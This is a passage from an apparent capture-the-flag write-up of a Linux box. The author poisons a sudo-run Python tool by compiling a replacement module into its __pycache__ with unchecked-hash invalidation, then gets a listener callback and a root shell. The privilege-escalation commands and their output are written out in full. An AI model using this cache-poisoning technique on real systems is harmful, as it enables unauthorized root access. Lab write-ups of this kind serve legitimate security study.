validate(instance=data, schema=MANIFEST_SCHEMA)

print("[+] Manifest is valid.")

return data

except ValidationError as e:

print("[x] Manifest validation error:")

print(e.message)

exit(1)

# --- Clean Temporary Files ---

def clean_temp_files(extension_dir):

""" Clean up temporary files or unnecessary directories after packaging """

temp_dir = '/opt/extensiontool/temp'

if os.path.exists(temp_dir):

shutil.rmtree(temp_dir)

print(f"[+] Cleaned up temporary directory {temp_dir}")

else:

print("[+] No temporary files to clean.")

exit(0)

Let’s compile the file without any validation checks and put it into the pycache folder.

1

larry@browsed:/tmp/w1ld$ python3.12 -c 'import py_compile; py_compile.compile("extension_utils.py", cfile="/opt/extensiontool/__pycache__/extension_utils.cpython-312.pyc", invalidation_mode=py_compile.PycInvalidationMode.UNCHECKED_HASH)'

We don’t have to take into account all the proper headers to put into the binary file because we’re removing any invalidation checks using the invalidation_mode upon compilation. This only works above python 3.7 and when

--check-hash-based-pycsis not set toalways.

Now let’s run the script as sudo.

1

2

3

4

larry@browsed:/tmp/w1ld$ sudo /opt/extensiontool/extension_tool.py --ext Fontify

[+] Manifest is valid.

[-] Skipping version bumping

[-] Skipping packaging

There might be a timing issue so make sure you run the script as soon as you compile the cache.

I get a callback on my listener!

1

2

root@browsed:/tmp/w1ld# whoami

root

Just like that, we have Root!

tags: boxes - os/linux - diff/medium